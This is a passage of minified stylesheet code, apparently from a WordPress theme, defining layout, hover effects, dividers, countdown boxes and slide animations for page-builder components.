!important;}.mk-contact-form-shortcode button{display:block;width:100%;}}@media handheld,only screen and (max-width:767px){.mk-contact-form .mk-form-half,.mk-contact-form .mk-form-third,.mk-contact-form .mk-textarea,.mk-contact-form .text-input{width:100% !important;float:none;}}.mk-content-box{overflow:hidden;margin-bottom:20px;border:1px solid #e3e3e3;background-color:#fff;}.mk-content-box .content-box-heading{display:block;padding:14px 15px;border-bottom:1px solid #e3e3e3;background-color:#f8f8f8;font-weight:700;font-size:16px;}.mk-content-box .content-box-heading p{margin-bottom:0;}.mk-content-box .content-box-heading svg{height:16px;width:16px;}.mk-content-box .content-box-content{padding:20px;}.mk-content-box .content-box-heading i{font-size:16px;margin-right:6px;line-height:normal;vertical-align:middle;}.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px;}.mk-event-countdown{margin-bottom:30px !important;}.mk-event-countdown .mk-event-title{display:block;margin-bottom:25px;color:#999;color:#333;text-align:center;font-size:16px;font-weight:700;}.mk-event-countdown-ul{margin:0;padding:0;list-style:none;text-align:center;width:100%;}.mk-event-countdown-ul li{display:inline-block;margin:0 0 15px 15px;box-sizing:border-box;width:20%;border:2px solid rgba(0,0,0,.1);padding:20px 4px;}.mk-event-countdown-ul li .timestamp{position:relative;display:block;font-size:70px;font-weight:300;padding:18px 5px 35px 5px;color:#555;text-shadow:1px 1px #fff;}.mk-event-countdown-ul li .timestamp:before{content:"";display:block;position:absolute;width:30px;height:3px;letter-spacing:2px;background:#ddd;left:50%;-webkit-transform:translate(-50%,66px);-ms-transform:translate(-50%,66px);transform:translate(-50%,66px);}.mk-event-countdown-ul li .timeRef{color:#898989;display:block;font-size:12px;letter-spacing:2px;text-transform:uppercase;padding-top:20px;}.height-full .box-holder,.height-full .mk-custom-box{width:100%;transition:background .2s ease-in-out;}.mk-custom-box .mk-custom-box--overlay{width:100%;height:100%;position:absolute !important;z-index:2 !important;left:0;top:0;pointer-events:none;}.mk-custom-box .box-holder{position:relative;}.mk-custom-box .box-holder>.wpb_row:after,.mk-custom-box .box-holder>.wpb_row:before{content:" ";display:table;}.mk-custom-box .box-holder>.wpb_row:after{clear:both;}.mk-custom-box .box-holder:after,.mk-custom-box.hover-effect-image.image-effect-blur .box-holder:before{width:100%;height:100%;position:absolute;top:0;left:0;content:"";display:block;}.mk-custom-box .box-holder>*{position:relative;z-index:3;}.mk-custom-box.hover-effect-gradient_color .box-holder:after,.mk-custom-box.hover-effect-single_color .box-holder:after{opacity:0;transition:opacity .2s linear;}.mk-custom-box.hover-effect-gradient_color:hover .box-holder:after,.mk-custom-box.hover-effect-single_color:hover .box-holder:after{opacity:1;transition:opacity .2s;}.mk-custom-box.hover-effect-image,.mk-custom-box.hover-effect-image.image-effect-blur .box-holder{overflow:hidden;}.mk-custom-box.hover-effect-image.image-effect-zoom-in .box-holder:after{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04);transition:-webkit-transform .35s cubic-bezier(.25,.46,.45,.94);transition:transform .35s cubic-bezier(.25,.46,.45,.94);transition:transform .35s cubic-bezier(.25,.46,.45,.94),-webkit-transform .35s cubic-bezier(.25,.46,.45,.94);}.mk-custom-box.hover-effect-image.image-effect-zoom-in .box-holder:hover:after{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);z-index:1;}.mk-custom-box.hover-effect-image.image-effect-blur .box-holder:after,.mk-custom-box.hover-effect-image.image-effect-blur .box-holder:before{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03);}.mk-custom-box.hover-effect-image.image-effect-blur .box-holder:before{opacity:0;transition:opacity .2s;-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px);z-index:2;}.mk-custom-box.hover-effect-image.image-effect-blur .box-holder:hover:before{opacity:1;}.mk-custom-box.hover-effect-image.image-effect-grayscale .box-holder:after{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);transition:-webkit-filter .2s linear;transition:filter .2s linear;transition:filter .2s linear,-webkit-filter .2s linear;transition:-ms-filter .2s linear;transition:-o-filter .2s linear;transition:-moz-filter .2s linear;transition:-webkit-filter .2s linear;}.mk-custom-box.hover-effect-image.image-effect-grayscale .box-holder:hover:after{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);}.mk-list-styles.mk-align-left ul{display:inline-block;float:left;}.mk-list-styles.mk-align-center ul{display:block !important;text-align:center;}.mk-list-styles.mk-align-center ul li .mk-svg-icon{position:relative;padding-right:5px;}.mk-list-styles.mk-align-right ul{display:inline-block;float:right;}.mk-list-styles ul{margin:0;padding:0;list-style:none;}.mk-list-styles ul li{position:relative;margin:0 0 6px 0;padding:0 0 0 21px;line-height:24px !important;}.mk-list-styles ul li .mk-svg-icon{position:absolute;top:4px;left:0;height:16px;}.mk-divider{display:block;width:100%;}.mk-divider.custom-width .divider-inner{display:block;}.mk-divider.custom-width.center{text-align:center;}.mk-divider.custom-width.center .divider-inner{margin:0 auto;}.mk-divider.custom-width.right .divider-inner{margin:0 0 0 auto;}@media handheld,only screen and (max-width:767px){.mk-divider.custom-width.left,.mk-divider.custom-width.right{margin-left:auto;margin-right:auto;text-align:center;}}.mk-divider.center .divider-inner{margin:0 auto;}.mk-divider.right .divider-inner{margin:0 0 0 auto;}.mk-divider.divider_one_half .divider-inner{width:50%;}.mk-divider.divider_one_third .divider-inner{width:33.33%;}.mk-divider.divider_one_fourth .divider-inner{width:25%;}.mk-divider.double_dot .divider-inner{height:5px;border-top:1px dashed #dadada;border-bottom:1px dashed #dadada;}.mk-divider.thick_solid .divider-inner{border-top:2px solid #e5e5e5;border-top:2px solid rgba(0,0,0,.1);}.mk-divider.thin_solid .divider-inner{border-top:1px solid #e5e5e5;border-top:1px solid rgba(0,0,0,.1);position:relative;}.mk-divider.thin_solid .divider-inner:after{width:100%;position:absolute;left:0;top:0;}.mk-divider.single_dotted .divider-inner{border-top:1px dashed #dadada;}.mk-divider.shadow_line .divider-inner{height:7px;}.mk-divider.shadow_line .divider-inner .divider-shadow-left,.mk-divider.shadow_line .divider-inner .divider-shadow-right{display:inline-block;width:50%;height:7px;background-repeat:no-repeat;}.mk-divider.shadow_line .divider-inner .divider-shadow-left{background-position:left center;}.mk-divider.shadow_line .divider-inner .divider-shadow-right{background-position:right center;}.mk-divider[class*=go_top] .divider-inner{position:relative;height:12px;}.mk-divider[class*=go_top] .divider-inner:before{top:6px;left:0;display:block;width:100%;height:1px;background-color:#e5e5e5;background-color:rgba(0,0,0,.1);content:"";}.mk-divider[class*=go_top] .divider-inner .divider-go-top{position:absolute;top:-10px;right:0;float:right;padding-left:4px;}.mk-divider[class*=go_top] .divider-inner .divider-go-top .mk-svg-icon{margin-left:6px;color:#ccc;}.mk-divider.go_top_thick .divider-inner:before{height:2px;}.mk-divider.divider_page_divider{width:100%;}.mk-dropcaps{display:inline-block;float:left;margin:5px 8px 0 0;font-weight:700;font-size:20px;}.mk-dropcaps.simple-style{margin:5px 0 0 0;padding:6px 6px 6px 0;color:#666;font-size:50px;line-height:16px;}.mk-dropcaps.fancy-style{color:#fff;width:36px;height:36px;line-height:36px;text-align:center;}.mk-edge-one-pager .mk-grid{position:relative;}.mk-edge-one-pager .section{position:relative;background-position:center;background-repeat:no-repeat;overflow:hidden;}.mk-edge-one-pager .section .edge-slide-content{margin-top:100px;-webkit-transform:translateZ(0);transform:translateZ(0);}.mk-edge-one-pager .section.center_top .edge-slide-content,.mk-edge-one-pager .section.left_top .edge-slide-content,.mk-edge-one-pager .section.right_top .edge-slide-content{margin-top:160px;}.mk-edge-one-pager .section.center_bottom .mk-edge-buttons,.mk-edge-one-pager .section.center_bottom .mk-edge-desc,.mk-edge-one-pager .section.center_bottom .mk-edge-title,.mk-edge-one-pager .section.center_center .mk-edge-buttons,.mk-edge-one-pager .section.center_center .mk-edge-desc,.mk-edge-one-pager .section.center_center .mk-edge-title,.mk-edge-one-pager .section.center_top .mk-edge-buttons,.mk-edge-one-pager .section.center_top .mk-edge-desc,.mk-edge-one-pager .section.center_top .mk-edge-title{text-align:center;}.mk-edge-one-pager .section.center_bottom .edge-slide-content,.mk-edge-one-pager .section.center_center .edge-slide-content,.mk-edge-one-pager .section.center_top .edge-slide-content{margin-right:auto;margin-left:auto;}.mk-edge-one-pager .section.right_bottom,.mk-edge-one-pager .section.right_center,.mk-edge-one-pager .section.right_top{text-align:right;}.mk-edge-one-pager .section.right_bottom .edge-slide-content,.mk-edge-one-pager .section.right_center .edge-slide-content,.mk-edge-one-pager .section.right_top .edge-slide-content{float:right;}.mk-edge-one-pager .edge-slide-content.caption-light .mk-edge-desc,.mk-edge-one-pager .edge-slide-content.caption-light .mk-edge-title{color:#fff;}.mk-edge-one-pager .edge-slide-content.caption-dark .mk-edge-desc,.mk-edge-one-pager .edge-slide-content.caption-dark .mk-edge-title{color:#252525;}.mk-edge-one-pager .mk-edge-title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:120%;}.mk-edge-one-pager .mk-edge-desc{font-weight:200;font-size:25px;line-height:40px;margin-bottom:30px;}.mk-edge-one-pager .mk-edge-buttons{margin-top:30px;}.mk-edge-one-pager .edge-default_anim .mk-edge-title{transition:all .4s ease-in-out .8s;}.mk-edge-one-pager .edge-default_anim .mk-edge-desc{transition:all .4s ease-in-out .9s;}.mk-edge-one-pager .edge-default_anim .mk-edge-buttons{transition:all .4s ease-in-out 1s !important;}.mk-edge-one-pager .edge-default_anim .mk-edge-buttons a{transition:all .2s ease-in-out;}.mk-edge-one-pager .edge-default_anim .mk-edge-buttons,.mk-edge-one-pager .edge-default_anim .mk-edge-desc,.mk-edge-one-pager .edge-default_anim .mk-edge-title{-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);transform:translate(0,70px);ms-transform:translate(0,70px);-moz-opacity:0;-khtml-opacity:0;opacity:0;}.mk-edge-one-pager .active .edge-default_anim .mk-edge-buttons,.mk-edge-one-pager .active .edge-default_anim .mk-edge-desc,.mk-edge-one-pager .active .edge-default_anim .mk-edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-fade-in .mk-edge-buttons,.mk-edge-one-pager .edge-fade-in .mk-edge-desc,.mk-edge-one-pager .edge-fade-in .mk-edge-title,.mk-edge-one-pager .edge-scale-down .mk-edge-buttons,.mk-edge-one-pager .edge-scale-down .mk-edge-desc,.mk-edge-one-pager .edge-scale-down .mk-edge-title,.mk-edge-one-pager .edge-slide-bottom .mk-edge-buttons,.mk-edge-one-pager .edge-slide-bottom .mk-edge-desc,.mk-edge-one-pager .edge-slide-bottom .mk-edge-title,.mk-edge-one-pager .edge-slide-left .mk-edge-buttons,.mk-edge-one-pager .edge-slide-left .mk-edge-desc,.mk-edge-one-pager .edge-slide-left .mk-edge-title,.mk-edge-one-pager .edge-slide-right .mk-edge-buttons,.mk-edge-one-pager .edge-slide-right .mk-edge-desc,.mk-edge-one-pager .edge-slide-right .mk-edge-title,.mk-edge-one-pager .edge-slide-top .mk-edge-buttons,.mk-edge-one-pager .edge-slide-top .mk-edge-desc,.mk-edge-one-pager .edge-slide-top .mk-edge-title{-moz-opacity:0;-khtml-opacity:0;opacity:0;}.mk-edge-one-pager .edge-fade-in .mk-edge-title,.mk-edge-one-pager .edge-scale-down .mk-edge-title,.mk-edge-one-pager .edge-slide-bottom .mk-edge-title,.mk-edge-one-pager .edge-slide-left .mk-edge-title,.mk-edge-one-pager .edge-slide-right .mk-edge-title,.mk-edge-one-pager .edge-slide-top .mk-edge-title{transition:all .4s ease-in-out .8s;}.mk-edge-one-pager .edge-fade-in .mk-edge-desc,.mk-edge-one-pager .edge-scale-down .mk-edge-desc,.mk-edge-one-pager .edge-slide-bottom .mk-edge-desc,.mk-edge-one-pager .edge-slide-left .mk-edge-desc,.mk-edge-one-pager .edge-slide-right .mk-edge-desc,.mk-edge-one-pager .edge-slide-top .mk-edge-desc{transition:all .4s ease-in-out .9s;}.mk-edge-one-pager .edge-fade-in .mk-edge-buttons,.mk-edge-one-pager .edge-scale-down .mk-edge-buttons,.mk-edge-one-pager .edge-slide-bottom .mk-edge-buttons,.mk-edge-one-pager .edge-slide-left .mk-edge-buttons,.mk-edge-one-pager .edge-slide-right .mk-edge-buttons,.mk-edge-one-pager .edge-slide-top .mk-edge-buttons{transition:all .4s ease-in-out 1s;}.mk-edge-one-pager .active .edge-fade-in .mk-edge-buttons,.mk-edge-one-pager .active .edge-fade-in .mk-edge-desc,.mk-edge-one-pager .active .edge-fade-in .mk-edge-title{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-slide-top .mk-edge-buttons,.mk-edge-one-pager .edge-slide-top .mk-edge-desc,.mk-edge-one-pager .edge-slide-top .mk-edge-title{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);}.mk-edge-one-pager .active .edge-slide-top .mk-edge-buttons,.mk-edge-one-pager .active .edge-slide-top .mk-edge-desc,.mk-edge-one-pager .active .edge-slide-top .mk-edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-slide-left .mk-edge-buttons,.mk-edge-one-pager .edge-slide-left .mk-edge-desc,.mk-edge-one-pager .edge-slide-left .mk-edge-title{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);ms-transform:translate(-50%,0);}.mk-edge-one-pager .active .edge-slide-left .mk-edge-buttons,.mk-edge-one-pager .active .edge-slide-left .mk-edge-desc,.mk-edge-one-pager .active .edge-slide-left .mk-edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-slide-bottom .mk-edge-buttons,.mk-edge-one-pager .edge-slide-bottom .mk-edge-desc,.mk-edge-one-pager .edge-slide-bottom .mk-edge-title{-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);ms-transform:translate(0,50%);}.mk-edge-one-pager .active .edge-slide-bottom .mk-edge-buttons,.mk-edge-one-pager .active .edge-slide-bottom .mk-edge-desc,.mk-edge-one-pager .active .edge-slide-bottom .mk-edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-slide-right .mk-edge-buttons,.mk-edge-one-pager .edge-slide-right .mk-edge-desc,.mk-edge-one-pager .edge-slide-right .mk-edge-title{-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);ms-transform:translate(50%,0);}.mk-edge-one-pager .active .edge-slide-right .mk-edge-buttons,.mk-edge-one-pager .active .edge-slide-right .mk-edge-desc,.mk-edge-one-pager .active .edge-slide-right .mk-edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);ms-transform:translate(0,0);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;}.mk-edge-one-pager .edge-scale-down .mk-edge-buttons,.mk-edge-one-pager .edge-scale-down .mk-edge-desc,.mk-edge-one-pager .edge-scale-down .mk-edge-title{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);ms-transform:scale(1.3);}.mk-edge-one-pager .active .edge-scale-down .mk-edge-buttons,.mk-edge-one-pager .active .edge-scale-down .mk-edge-desc,.mk-edge-one-pager .active .edge-scale-down .mk-edge-title{-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);ms-transform:scale(1);}.mk-edge-one-pager .edge-flip-x,.mk-edge-one-pager .edge-flip-y{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-perspective:1000;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-delay:1s;animation-delay:1s;}.mk-edge-one-pager .active .edge-flip-x{-webkit-animation-name:mk_flip_x;animation-name:mk_flip_x;}.mk-edge-one-pager .active .edge-flip-y{-webkit-animation-name:mk_flip_y;animation-name:mk_flip_y;}@media handheld,only screen and (max-width:1140px){.mk-edge-one-pager .mk-grid{box-sizing:border-box;padding:0 20px;}.mk-edge-one-pager .mk-edge-title{font-weight:600;font-size:40px;}.mk-edge-one-pager .mk-edge-desc{font-weight:400;font-size:20px;line-height:34px;}.mk-edge-one-pager .edge-slide-content{width:80%;}}@media handheld,only screen and (max-width:767px){.mk-edge-one-pager .mk-grid{padding:0 15px;}.mk-edge-one-pager .mk-edge-title{font-weight:700 !important;font-size:22px !important;line-height:130% !important;}.mk-edge-one-pager .mk-edge-desc{font-size:14px;line-height:22px !important;}.mk-edge-one-pager .mk-edge-buttons .mk-button{padding:12px 14px !important;font-size:10px !important;margin-right:15px !important;margin-bottom:5px !important;}.mk-edge-one-pager .mk-edge-buttons .mk-button.outline-dimension{padding-top:10px !important;padding-bottom:12px !important;}.mk-edge-one-pager .mk-button-align.center,.mk-edge-one-pager .mk-button-align.left,.mk-edge-one-pager .mk-button-align.none,.mk-edge-one-pager .mk-button-align.right{width:auto !important;margin-bottom:6px;}.mk-edge-one-pager .edge-slide-content{width:100% !important;}}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none;}.section{position:relative;box-sizing:border-box;}.slide,.slidesContainer{height:100%;display:block;}.slides{height:100%;overflow:hidden;position:relative;transition:all .3s ease-out;}.section.table,.slide.table{display:table;width:100%;}.tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;}.slidesContainer{float:left;position:relative;}.controlArrow{position:absolute;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;}.controlArrow.prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent;}.controlArrow.next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff;}.scrollable{overflow:scroll;}.easing{transition:all .5s cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1);}.fullPage-slidesNav{position:absolute;left:50%;opacity:1;}.fullPage-slidesNav.bottom{bottom:17px;}.fullPage-slidesNav.top{top:17px;}#fullPage-nav ul,.fullPage-slidesNav ul{margin:0;padding:0;}#fullPage-nav ul{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.fullPage-tooltip{display:none !important;}.fullPage-tooltip.right{right:20px;}.fullPage-tooltip.left{left:20px;}#fullPage-nav{position:fixed;margin-top:-32px;top:50%;opacity:1;}#fullPage-nav ul{list-style:none;}#fullPage-nav.right{right:17px;}.vertical-header-right #fullPage-nav.right{right:287px;}#fullPage-nav.left{left:17px;}.vertical-header-left #fullPage-nav.left{left:287px;}#fullPage-nav a{position:relative;display:inline-block;margin:0 8px;width:10px;height:10px;cursor:pointer;}#fullPage-nav a span{top:0;left:0;width:100%;height:100%;display:block;outline:0;border-radius:50%;cursor:pointer;position:absolute;}#fullPage-nav.dark-skin span{background-color:#333;background-color:rgba(0,0,0,.8);}#fullPage-nav.light-skin span{background-color:#fff;background-color:rgba(255,255,255,.3);}#fullPage-nav.pagination-stroke a span{transition:box-shadow .3s ease,background-color .3s ease;}#fullPage-nav.pagination-stroke.dark-skin span{box-shadow:0 0 0 2px transparent;}#fullPage-nav.pagination-stroke.dark-skin a span:focus,#fullPage-nav.pagination-stroke.dark-skin a span:hover{background-color:#333;}#fullPage-nav.pagination-stroke.dark-skin a.active span{background-color:transparent;box-shadow:0 0 0 2px #333;}#fullPage-nav.pagination-stroke.light-skin span{box-shadow:0 0 0 2px rgba(255,255,255,0);}#fullPage-nav.pagination-stroke.light-skin a span:focus,#fullPage-nav.pagination-stroke.light-skin a span:hover{background-color:#fff;}#fullPage-nav.pagination-stroke.light-skin a.active span{background-color:transparent;box-shadow:0 0 0 2px #fff;}#fullPage-nav.pagination-small_dot_stroke a{border-radius:50%;transition:box-shadow .3s ease;}#fullPage-nav.pagination-small_dot_stroke a span{transition:background-color .3s ease,-webkit-transform .3s ease;transition:background-color .3s ease,transform .3s ease;transition:background-color .3s ease,transform .3s ease,-webkit-transform .3s ease;}#fullPage-nav.pagination-small_dot_stroke a.active span{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);}#fullPage-nav.pagination-small_dot_stroke.dark-skin span{box-shadow:0 0 0 2px transparent;}#fullPage-nav.pagination-small_dot_stroke.dark-skin a span{background-color:rgba(0,0,0,.7);}#fullPage-nav.pagination-small_dot_stroke.dark-skin a span:focus,#fullPage-nav.pagination-small_dot_stroke.dark-skin a span:hover,#fullPage-nav.pagination-small_dot_stroke.dark-skin a.active span{background-color:#333;}#fullPage-nav.pagination-small_dot_stroke.dark-skin a.active{box-shadow:0 0 0 2px #333;}#fullPage-nav.pagination-small_dot_stroke.light-skin span{box-shadow:0 0 0 2px rgba(255,255,255,0);}#fullPage-nav.pagination-small_dot_stroke.light-skin a span{background-color:rgba(255,255,255,.7);}#fullPage-nav.pagination-small_dot_stroke.light-skin a span:focus,#fullPage-nav.pagination-small_dot_stroke.light-skin a span:hover,#fullPage-nav.pagination-small_dot_stroke.light-skin a.active span{background-color:#fff;}#fullPage-nav.pagination-small_dot_stroke.light-skin a.active{box-shadow:0 0 0 2px #fff;}.clip{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);overflow:hidden;}.clipper{position:absolute;top:0;left:0;width:100%;height:100%;}.Edge .clipper,.IE .clipper{clip:rect(auto auto auto auto);overflow:hidden;z-index:2;}.mk-edge-wrapper{position:relative;}.slider-content{width:100%;height:100%;position:absolute;top:0;left:0;z-index:6;}.edge-nav-bg{background-size:cover !important;}.mk-edge-slider{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0);-ms-touch-action:none;}.Edge .clipper .mk-edge-slider,.IE .clipper .mk-edge-slider{z-index:3;}.mk-edge-slider__video video{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.mk-edge-slider .mk-grid{position:relative;}.mk-edge-slider .edge-title-area{font-size:16px;}.mk-edge-slider .mk-slider-slide{background-position:center;background-repeat:no-repeat;pointer-events:none;}.mk-edge-slider .mk-slider-slide.is-active{pointer-events:all;}.mk-edge-slider .mk-slider-slide .edge-slide-content{padding:100px 0;}.mk-edge-slider .mk-slider-slide.center_bottom,.mk-edge-slider .mk-slider-slide.center_center,.mk-edge-slider .mk-slider-slide.center_top{text-align:center;}.mk-edge-slider .mk-slider-slide.center_bottom .edge-slide-content,.mk-edge-slider .mk-slider-slide.center_center .edge-slide-content,.mk-edge-slider .mk-slider-slide.center_top .edge-slide-content{margin-right:auto;margin-left:auto;}.mk-edge-slider .mk-slider-slide.right_bottom .edge-slide-content,.mk-edge-slider .mk-slider-slide.right_center .edge-slide-content,.mk-edge-slider .mk-slider-slide.right_top .edge-slide-content{float:right;text-align:right;}.mk-edge-slider .mk-slider-slide.center_center .slider-content,.mk-edge-slider .mk-slider-slide.left_center .slider-content,.mk-edge-slider .mk-slider-slide.right_center .slider-content{top:50%;}.mk-edge-slider .mk-slider-slide.center_center .edge-slide-content,.mk-edge-slider .mk-slider-slide.left_center .edge-slide-content,.mk-edge-slider .mk-slider-slide.right_center .edge-slide-content{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.mk-edge-slider .mk-slider-slide.center_bottom .slider-content,.mk-edge-slider .mk-slider-slide.left_bottom .slider-content,.mk-edge-slider .mk-slider-slide.right_bottom .slider-content{top:100%;}.mk-edge-slider .mk-slider-slide.center_bottom .edge-slide-content,.mk-edge-slider .mk-slider-slide.left_bottom .edge-slide-content,.mk-edge-slider .mk-slider-slide.right_bottom .edge-slide-content{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.mk-edge-slider .mk-edge-next,.mk-edge-slider .mk-edge-prev{opacity:0;transition:all .3 ease-in-out;}.mk-edge-slider:hover .mk-edge-next,.mk-edge-slider:hover .mk-edge-prev{opacity:1;}.mk-edge-slider .mk-edge-next{right:0;}.mk-edge-slider .mk-edge-prev{left:0;}.mk-edge-slider .edge-slide-content.caption-light .edge-desc,.mk-edge-slider .edge-slide-content.caption-light .edge-title{color:#fff;}.mk-edge-slider .edge-slide-content.caption-dark .edge-desc,.mk-edge-slider .edge-slide-content.caption-dark .edge-title{color:#252525;}.mk-edge-slider .edge-title{margin-bottom:20px;font-weight:400;font-size:46px;line-height:120%;}.mk-edge-slider .edge-desc{font-weight:300;font-size:25px;line-height:40px;margin-bottom:30px;}.mk-edge-slider .edge-title{transition:all .6s cubic-bezier(.77,0,.175,1) 50ms;}.mk-edge-slider .edge-desc{transition:all .6s cubic-bezier(.77,0,.175,1) .15s;}.mk-edge-slider .edge-buttons{transition:all .6s cubic-bezier(.77,0,.175,1) .25s !important;}.mk-edge-slider .edge-buttons a{transition:all .2s ease-in-out;}.mk-edge-slider .edge-default_anim .edge-buttons,.mk-edge-slider .edge-default_anim .edge-desc,.mk-edge-slider .edge-default_anim .edge-title{-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);transform:translate(0,70px);opacity:0;}.mk-edge-slider .mk-slider-slide.is-active .edge-default_anim .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-default_anim .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-default_anim .edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.mk-edge-slider .edge-fade-in .edge-buttons,.mk-edge-slider .edge-fade-in .edge-desc,.mk-edge-slider .edge-fade-in .edge-title,.mk-edge-slider .edge-flip-x .edge-buttons,.mk-edge-slider .edge-flip-x .edge-desc,.mk-edge-slider .edge-flip-x .edge-title,.mk-edge-slider .edge-flip-y .edge-buttons,.mk-edge-slider .edge-flip-y .edge-desc,.mk-edge-slider .edge-flip-y .edge-title,.mk-edge-slider .edge-scale-down .edge-buttons,.mk-edge-slider .edge-scale-down .edge-desc,.mk-edge-slider .edge-scale-down .edge-title,.mk-edge-slider .edge-slide-bottom .edge-buttons,.mk-edge-slider .edge-slide-bottom .edge-desc,.mk-edge-slider .edge-slide-bottom .edge-title,.mk-edge-slider .edge-slide-left .edge-buttons,.mk-edge-slider .edge-slide-left .edge-desc,.mk-edge-slider .edge-slide-left .edge-title,.mk-edge-slider .edge-slide-right .edge-buttons,.mk-edge-slider .edge-slide-right .edge-desc,.mk-edge-slider .edge-slide-right .edge-title,.mk-edge-slider .edge-slide-top .edge-buttons,.mk-edge-slider .edge-slide-top .edge-desc,.mk-edge-slider .edge-slide-top .edge-title{opacity:0;}.mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-fade-in .edge-title{opacity:1;}.mk-edge-slider .edge-slide-top .edge-buttons,.mk-edge-slider .edge-slide-top .edge-desc,.mk-edge-slider .edge-slide-top .edge-title{-webkit-transform:translate(0,-70%);-ms-transform:translate(0,-70%);transform:translate(0,-70%);}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-top .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-top .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-top .edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.mk-edge-slider .edge-slide-left .edge-buttons,.mk-edge-slider .edge-slide-left .edge-desc,.mk-edge-slider .edge-slide-left .edge-title{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-left .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-left .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-left .edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.mk-edge-slider .edge-slide-bottom .edge-buttons,.mk-edge-slider .edge-slide-bottom .edge-desc,.mk-edge-slider .edge-slide-bottom .edge-title{-webkit-transform:translate(0,70%);-ms-transform:translate(0,70%);transform:translate(0,70%);}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-bottom .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-bottom .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-bottom .edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.mk-edge-slider .edge-slide-right .edge-buttons,.mk-edge-slider .edge-slide-right .edge-desc,.mk-edge-slider .edge-slide-right .edge-title{-webkit-transform:translate(70%,0);-ms-transform:translate(70%,0);transform:translate(70%,0);}.mk-edge-slider .mk-slider-slide.is-active .edge-slide-right .edge-buttons,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-right .edge-desc,.mk-edge-slider .mk-slider-slide.is-active .edge-slide-right .edge-title{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;}.mk-edge-slider .edge-scale-down .edge-buttons,.mk-edge-slider .edge-scale-down .edge-desc,.mk-edge-slider .edge-scale-down 